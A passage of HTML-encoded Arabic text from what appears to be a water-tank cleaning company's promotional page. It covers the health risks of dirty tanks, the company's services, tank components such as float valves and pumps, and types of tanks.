&#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1580;&#1610;&#1583;&#1575; &#1608; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1578;&#1602;&#1606;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1605;&#1581; &#1604;&#1606;&#1575; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1606;&#1592;&#1601; &#1608;&#1571;&#1591;&#1607;&#1585; &#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1582;&#1604;&#1575;&#1604; &#1607;&#1584;&#1607; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578;&#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1602;&#1593; &#1605;&#1606; &#1608;&#1585;&#1575;&#1569; &#1593;&#1583;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578;.</span></li> <li><span style="color: #000000;">&#1593;&#1583;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1578;&#1585;&#1587;&#1576; &#1575;&#1604;&#1576;&#1603;&#1578;&#1610;&#1585;&#1610;&#1575; &#1608; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1593;&#1604;&#1609; &#1581;&#1608;&#1575;&#1574;&#1591; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1607; &#1610;&#1605;&#1578;&#1604;&#1574; &#1576;&#1575;&#1604;&#1591;&#1601;&#1610;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1590;&#1575;&#1585;&#1577;.</span></li> <li><span style="color: #000000;">&#1578;&#1578;&#1587;&#1576;&#1576; &#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1601;&#1610;&#1604;&#1610;&#1575;&#1578; &#1601;&#1610; &#1571;&#1605;&#1585;&#1575;&#1590; &#1593;&#1583;&#1610;&#1583;&#1577; &#1604;&#1605;&#1606; &#1610;&#1588;&#1585;&#1576; &#1605;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608; &#1605;&#1606;&#1607;&#1575; &#1575;&#1604;&#1606;&#1586;&#1604;&#1575;&#1578; &#1575;&#1604;&#1605;&#1593;&#1608;&#1610;&#1577; &#1608; &#1575;&#1604;&#1573;&#1587;&#1607;&#1575;&#1604; &#1608; &#1575;&#1604;&#1578;&#1610;&#1601;&#1608;&#1610;&#1583; &#1608; &#1575;&#1604;&#1578;&#1607;&#1575;&#1576; &#1575;&#1604;&#1603;&#1576;&#1583; &#1575;&#1604;&#1608;&#1576;&#1575;&#1574;&#1610; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1610;.</span></li> <li><span style="color: #000000;">&#1593;&#1583;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1580;&#1610;&#1583; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1573;&#1581;&#1583;&#1575;&#1579; &#1585;&#1608;&#1575;&#1587;&#1576; &#1580;&#1610;&#1585;&#1610;&#1577; &#1608; &#1589;&#1583;&#1571; &#1593;&#1604;&#1609; &#1580;&#1583;&#1585;&#1575;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1605;&#1575; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1576; &#1578;&#1604;&#1601;&#1607; &#1601;&#1610; &#1608;&#1602;&#1578; &#1602;&#1589;&#1610;&#1585;.</span></li> <li><span style="color: #000000;">&#1604;&#1602;&#1583; &#1602;&#1605;&#1578; &#1576;&#1575;&#1604;&#1578;&#1571;&#1603;&#1610;&#1583; &#1571;&#1603;&#1579;&#1585; &#1605;&#1606; &#1605;&#1585;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1580;&#1610;&#1583; &#1604;&#1571;&#1606; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585;&#1608;&#1606; &#1605;&#1606;&#1575; &#1610;&#1576;&#1575;&#1604;&#1594;&#1608;&#1606; &#1601;&#1610; &#1594;&#1587;&#1610;&#1604; &#1608; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1608;&#1604;&#1603;&#1606; &#1576;&#1591;&#1585;&#1602; &#1582;&#1575;&#1591;&#1574;&#1577; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585;&#1608;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1603;&#1610;&#1605;&#1610;&#1575;&#1574;&#1610;&#1577; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1586;&#1610;&#1604; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1608;&#1604;&#1603;&#1606;&#1607;&#1575; &#1578;&#1587;&#1576;&#1576; &#1578;&#1602;&#1588;&#1585; &#1571;&#1580;&#1586;&#1575;&#1569; &#1605;&#1606; &#1587;&#1591;&#1581; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1609; &#1605;&#1605;&#1575; &#1610;&#1572;&#1583;&#1610; &#1575;&#1604;&#1609; &#1587;&#1585;&#1593;&#1577; &#1578;&#1604;&#1601;&#1607; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1571;&#1606;&#1607;&#1575; &#1578;&#1587;&#1576;&#1576; &#1605;&#1608;&#1575;&#1583; &#1571;&#1582;&#1591;&#1585; &#1605;&#1606; &#1578;&#1585;&#1587;&#1576;&#1575;&#1578; &#1575;&#1604;&#1605;&#1575;&#1569; &#1576;&#1605;&#1585;&#1575;&#1581;&#1604;&#1548; &#1608; &#1575;&#1604;&#1576;&#1593;&#1590; &#1575;&#1604;&#1571;&#1582;&#1585; &#1610;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1593;&#1575;&#1583;&#1610;&#1577; &#1608; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1604;&#1575; &#1578;&#1602;&#1590;&#1610; &#1578;&#1605;&#1575;&#1605;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1585;&#1587;&#1576;&#1575;&#1578; &#1608; &#1575;&#1604;&#1591;&#1601;&#1610;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610;&#1577; &#1604;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608; &#1610;&#1576;&#1602;&#1609; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608; &#1603;&#1571;&#1606;&#1607; &#1604;&#1605; &#1610;&#1578;&#1605; &#1594;&#1587;&#1604;&#1607; &#1605;&#1606; &#1575;&#1604;&#1571;&#1587;&#1575;&#1587;.</span></li> </ul> <h4><span id="i-34"><span style="color: #008080;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;&#1577;</strong></span></span></h4> <p><span style="color: #000000;">&#1602;&#1583; &#1610;&#1576;&#1583;&#1608; &#1575;&#1604;&#1571;&#1605;&#1585; &#1576;&#1587;&#1610;&#1591;&#1575; &#1608; &#1587;&#1607;&#1604;&#1575; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1603; &#1602;&#1583; &#1610;&#1576;&#1583;&#1608; &#1571;&#1610;&#1590;&#1575; &#1573;&#1606;&#1607; &#1604;&#1575; &#1610;&#1581;&#1578;&#1575;&#1580; &#1604;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1608;&#1604;&#1603;&#1606; &#1575;&#1604;&#1571;&#1605;&#1585; &#1605;&#1593;&#1602;&#1583; &#1604;&#1604;&#1594;&#1575;&#1610;&#1577; &#1608;&#1593;&#1606;&#1583;&#1605;&#1575; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1571;&#1605;&#1585; &#1605;&#1578;&#1593;&#1604;&#1602; &#1576;&#1587;&#1604;&#1575;&#1605;&#1578;&#1603;&#1593;&#1605;&#1610;&#1604;&#1606;&#1575; &#1575;&#1604;&#1593;&#1586;&#1610;&#1586; &#1608; &#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1587;&#1585;&#1578;&#1603; &#1601;&#1604;&#1575; &#1578;&#1587;&#1578;&#1607;&#1604; &#1575;&#1604;&#1571;&#1605;&#1608;&#1585; &#1601;&#1602;&#1583; &#1610;&#1603;&#1608;&#1606; &#1605;&#1575; &#1607;&#1608; &#1576;&#1587;&#1610;&#1591; &#1575;&#1604;&#1610;&#1608;&#1605; &#1605;&#1572;&#1584;&#1610; &#1580;&#1583;&#1575; &#1594;&#1583;&#1575;.</span></p> <p><span style="color: #000000;">&#1608; &#1604;&#1593;&#1604;&#1605;&#1606;&#1575; &#1576;&#1575;&#1604;&#1571;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1603;&#1576;&#1585;&#1609; &#1604;&#1608;&#1580;&#1608;&#1583; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1607;&#1584;&#1607; &#1608; &#1575;&#1604;&#1593;&#1606;&#1575;&#1610;&#1577; &#1576;&#1607;&#1575; &#1601;&#1606;&#1581;&#1606; &#1581;&#1585;&#1589;&#1606;&#1575; &#1601;&#1610; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1593;&#1604;&#1609; &#1578;&#1608;&#1601;&#1610;&#1585; &#1571;&#1581;&#1587;&#1606; &#1582;&#1583;&#1605;&#1577; &#1608; &#1571;&#1593;&#1604;&#1609; &#1608; &#1571;&#1585;&#1602;&#1609; &#1591;&#1585;&#1602; &#1575;&#1604;&#1593;&#1606;&#1575;&#1610;&#1577; &#1608; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608; &#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1608; &#1575;&#1604;&#1578;&#1610; &#1578;&#1588;&#1605;&#1604; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1610;&#1577;.</span></p> <p><span style="color: #000000;">&#1606;&#1581;&#1606; &#1601;&#1610; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1606;&#1607;&#1578;&#1605; &#1576;&#1575;&#1587;&#1578;&#1602;&#1583;&#1575;&#1605; &#1608; &#1578;&#1608;&#1601;&#1610;&#1585; &#1571;&#1581;&#1583;&#1579; &#1608; &#1571;&#1583;&#1602; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1605;&#1603;&#1606;&#1606;&#1575; &#1605;&#1606; &#1578;&#1608;&#1601;&#1610;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1593;&#1604;&#1609; &#1571;&#1581;&#1587;&#1606; &#1608;&#1580;&#1607; &#1601;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1608; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1578;&#1580;&#1593;&#1604; &#1575;&#1604;&#1605;&#1580;&#1607;&#1608;&#1583; &#1575;&#1604;&#1605;&#1576;&#1586;&#1608;&#1604; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1571;&#1587;&#1585;&#1593; &#1576;&#1579;&#1604;&#1575;&#1579; &#1605;&#1585;&#1575;&#1578; &#1593;&#1606; &#1575;&#1604;&#1587;&#1575;&#1576;&#1602; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1583;&#1602;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1580;&#1593;&#1604; &#1604;&#1575; &#1610;&#1608;&#1580;&#1583; &#1605;&#1587;&#1575;&#1581;&#1577; &#1604;&#1605;&#1610;&#1603;&#1585;&#1608;&#1576; &#1608;&#1575;&#1581;&#1583; &#1576;&#1593;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1607;&#1584;&#1575; &#1610;&#1587;&#1575;&#1593;&#1583;&#1606;&#1575; &#1593;&#1604;&#1609; &#1573;&#1578;&#1605;&#1575;&#1605; &#1605;&#1607;&#1605;&#1578;&#1606;&#1575; &#1576;&#1583;&#1602;&#1577; &#1576;&#1575;&#1604;&#1594;&#1577; &#1608; &#1587;&#1585;&#1593;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577;</span></p> <h4><span id="i-35"><span id="i-23"><span style="color: #000000;"><strong>&#1571;&#1580;&#1586;&#1575;&#1569; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1578;&#1578;&#1605;&#1610;&#1586; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1608;&#1580;&#1608;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1571;&#1580;&#1586;&#1575;&#1569; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1605;&#1606; &#1571;&#1607;&#1605; &#1607;&#1584;&#1607; &#1575;&#1604;&#1571;&#1580;&#1586;&#1575;&#1569; &#1607;&#1610; &#1575;&#1604;&#1593;&#1608;&#1575;&#1605;&#1577; &#1571;&#1608; &#1589;&#1605;&#1575;&#1605; &#1575;&#1604;&#1578;&#1593;&#1608;&#1610;&#1605;&#1548; &#1608;&#1603;&#1584;&#1604;&#1603; &#1575;&#1604;&#1601;&#1580;&#1608;&#1577; &#1575;&#1604;&#1607;&#1608;&#1575;&#1574;&#1610;&#1577;&#1548; &#1578;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1608;&#1575;&#1605;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1605; &#1605;&#1587;&#1578;&#1608;&#1609; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1610; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608;&#1605;&#1606;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1590;&#1575;&#1606;&#1548; &#1608;&#1593;&#1575;&#1583;&#1577; &#1605;&#1575; &#1606;&#1580;&#1583;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1580;&#1586;&#1569; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610; &#1605;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;. &#1571;&#1605;&#1575; &#1575;&#1604;&#1601;&#1580;&#1608;&#1577; &#1575;&#1604;&#1607;&#1608;&#1575;&#1574;&#1610;&#1577; &#1601;&#1607;&#1610; &#1575;&#1604;&#1605;&#1587;&#1575;&#1581;&#1577; &#1575;&#1604;&#1601;&#1575;&#1585;&#1594;&#1577; &#1575;&#1604;&#1578;&#1610; &#1606;&#1580;&#1583;&#1607;&#1575; &#1576;&#1610;&#1606; &#1587;&#1591;&#1581; &#1575;&#1604;&#1605;&#1575;&#1569; &#1601;&#1610; &#1571;&#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608;&#1576;&#1610;&#1606; &#1589;&#1605;&#1575;&#1605; &#1575;&#1604;&#1578;&#1593;&#1608;&#1610;&#1605;&#1548; &#1604;&#1578;&#1578;&#1585;&#1603; &#1601;&#1580;&#1608;&#1586; &#1601;&#1575;&#1585;&#1594;&#1577; &#1605;&#1606; &#1571;&#1610; &#1588;&#1610;&#1569; &#1608;&#1604;&#1584;&#1604;&#1603; &#1587;&#1605;&#1610;&#1577; &#1576;&#1575;&#1604;&#1601;&#1580;&#1608;&#1577; &#1575;&#1604;&#1607;&#1608;&#1575;&#1574;&#1610;&#1577;&#1548; &#1608;&#1578;&#1578;&#1576;&#1604;&#1608;&#1585; &#1608;&#1592;&#1610;&#1601;&#1578;&#1607;&#1575; &#1601;&#1610; &#1605;&#1606;&#1593; &#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1606; &#1575;&#1604;&#1578;&#1583;&#1601;&#1602; &#1573;&#1604;&#1609; &#1606;&#1592;&#1575;&#1605; &#1575;&#1604;&#1578;&#1608;&#1586;&#1610;&#1593; &#1608;&#1578;&#1604;&#1608;&#1610;&#1579; &#1573;&#1605;&#1583;&#1575;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587;&#1577;. &#1575;&#1604;&#1605;&#1590;&#1582;&#1577; &#1608;&#1607;&#1610; &#1580;&#1586;&#1569; &#1570;&#1582;&#1585; &#1605;&#1607;&#1605; &#1571;&#1579;&#1606;&#1575;&#1569; &#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1610; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1601;&#1607;&#1610; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1590;&#1582; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1591; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587; &#1573;&#1604;&#1609; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1601;&#1585;&#1593;&#1610;&#1577; &#1604;&#1578;&#1605;&#1585; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1573;&#1604;&#1609; &#1575;&#1604;&#1582;&#1591;&#1608;&#1591; &#1575;&#1604;&#1601;&#1585;&#1593;&#1610;&#1577; &#1608;&#1606;&#1592;&#1575;&#1605; &#1588;&#1576;&#1603;&#1577; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1548; &#1608;&#1593;&#1575;&#1583;&#1577; &#1605;&#1575; &#1610;&#1581;&#1584;&#1585; &#1605;&#1606; &#1578;&#1588;&#1594;&#1610;&#1604; &#1605;&#1590;&#1582;&#1577; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1571;&#1579;&#1606;&#1575;&#1569; &#1593;&#1583;&#1605; &#1608;&#1580;&#1608;&#1583; &#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1591; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587; &#1601;&#1607;&#1584;&#1575; &#1602;&#1583; &#1610;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1573;&#1581;&#1583;&#1575;&#1579; &#1578;&#1604;&#1601; &#1601;&#1610; &#1575;&#1604;&#1605;&#1590;&#1582;&#1577;.</span></p> <h4><span id="i-36"><span id="i-24"><span style="color: #000000;"><strong>&#1571;&#1606;&#1608;&#1575;&#1593; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1578;&#1578;&#1608;&#1586;&#1593; &#1576;&#1610;&#1606; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1577;&#1548; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577;&#1548; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1589;&#1575;&#1580;&#1548; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1571;&#1604;&#1610;&#1575;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580;&#1610;&#1577;&#1548; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1604;&#1581;&#1577; &#1608;&#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1576;&#1604;&#1575;&#1587;&#1578;&#1610;&#1603;&#1610;&#1577;.</span> <span style="color: #000000;">&#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1577; &#1607;&#1610; &#1578;&#1604;&#1603; &#1575;&#1604;&#1578;&#1610; &#1606;&#1580;&#1583;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1601;&#1606;&#1575;&#1569; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610; &#1605;&#1606; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606;. </span></p> <p><span style="color: #000000;"><strong>&#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577;</strong> : &#1601;&#1607;&#1610; &#1578;&#1604;&#1603; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1608;&#1575;&#1580;&#1583; &#1601;&#1610; &#1575;&#1604;&#1580;&#1586;&#1569; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610; &#1605;&#1606; &#1575;&#1604;&#1576;&#1610;&#1578; &#1605;&#1579;&#1604;&#1575;&#1611;. &#1571;&#1605;&#1575; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1589;&#1575;&#1580; &#1601;&#1607;&#1608; &#1605;&#1606; &#1575;&#1587;&#1605;&#1607; &#1605;&#1589;&#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1589;&#1575;&#1580;&#1548; &#1605;&#1593; &#1591;&#1604;&#1610;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580; &#1608;&#1575;&#1604;&#1583;&#1575;&#1582;&#1604; &#1576;&#1605;&#1575;&#1583;&#1577; &#1605;&#1575;&#1606;&#1593;&#1577; &#1604;&#1604;&#1589;&#1583;&#1571;.</span> <span style="color: #000000;">&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1571;&#1604;&#1610;&#1575;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580;&#1610;&#1577; &#1601;&#1607;&#1608; &#1605;&#1589;&#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1571;&#1604;&#1610;&#1575;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580;&#1610;&#1577;.</span></p> <p><span style="color: #000000;"><strong>&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1604;&#1581;&#1577;</strong> : &#1575;&#1604;&#1584;&#1610; &#1610;&#1593;&#1578;&#1605;&#1583; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1578;&#1607; &#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1604;&#1581;&#1577;. &#1575;&#1604;&#1576;&#1604;&#1575;&#1587;&#1578;&#1610;&#1603;&#1610; &#1575;&#1604;&#1605;&#1589;&#1605;&#1605; &#1604;&#1578;&#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1610;&#1607; &#1603;&#1594;&#1610;&#1585;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578;. </span></p> <p><strong><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1573;&#1606;&#1617; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1603;&#1594;&#1610;&#1585;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1580;&#1605;&#1575;&#1583;&#1575;&#1578; &#1578;&#1581;&#1578;&#1575;&#1580; &#1604;&#1604;&#1593;&#1606;&#1575;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1583;&#1608;&#1585;&#1610; &#1576;&#1607;&#1583;&#1601; &#1573;&#1586;&#1575;&#1604;&#1577; &#1571;&#1610; &#1576;&#1602;&#1575;&#1610;&#1575; &#1608;&#1585;&#1608;&#1575;&#1587;&#1576; &#1608;&#1571;&#1608;&#1587;&#1575;&#1582; &#1578;&#1578;&#1608;&#1575;&#1580;&#1583; &#1601;&#1610; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1608;&#1575;&#1604;&#1578;&#1610; &#1576;&#1573;&#1605;&#1603;&#1575;&#1606;&#1607;&#1575; &#1571;&#1606; &#1578;&#1578;&#1587;&#1576;&#1576; &#1576;&#1592;&#1607;&#1608;&#1585; &#1593;&#1583;&#1577; &#1605;&#1588;&#1575;&#1603;&#1604; &#1589;&#1581;&#1610;&#1577;&#1548; &#1608;&#1602;&#1583; &#1578;&#1572;&#1579;&#1585; &#1593;&#1604;&#1609; &#1591;&#1593;&#1605; &#1608;&#1585;&#1575;&#1574;&#1581;&#1577; &#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1588;&#1585;&#1576;&#1548; &#1608;&#1602;&#1583; &#1606;&#1580;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1605;&#1582;&#1604;&#1601;&#1575;&#1578; &#1575;&#1604;&#1608;&#1575;&#1590;&#1581;&#1577; &#1593;&#1604;&#1609; &#1588;&#1603;&#1604; &#1591;&#1576;&#1602;&#1575;&#1578; &#1585;&#1602;&#1610;&#1602;&#1577; &#1603;&#1576;&#1593;&#1590; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1593;&#1590;&#1608;&#1610;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1591;&#1581;&#1575;&#1604;&#1576; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1608;&#1575;&#1580;&#1583; &#1593;&#1604;&#1609; &#1580;&#1608;&#1575;&#1606;&#1576; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;. &#1571;&#1605;&#1575; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1601;&#1607;&#1610; &#1576;&#1593;&#1590; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1593;&#1575;&#1583;&#1606; &#1605;&#1579;&#1604; &#1575;&#1604;&#1603;&#1575;&#1604;&#1587;&#1610;&#1608;&#1605; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1602;&#1585; &#1601;&#1610; &#1571;&#1587;&#1601;&#1604; 